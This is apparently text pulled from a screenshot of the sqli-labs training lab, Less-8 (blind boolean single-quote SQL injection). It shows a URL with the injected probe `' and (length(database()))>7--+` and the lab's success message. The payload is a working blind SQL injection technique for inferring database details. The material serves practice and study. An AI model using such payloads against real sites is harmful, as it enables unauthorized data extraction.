 Less-8 Blind- Boolian- Single Qu
193.112.113.137/sqlilabs/Less-8/?id=1' and (length(database()))>7--+
IP
Welcome Dhakkan
You are in..........
SQLI DUMB SERIES-8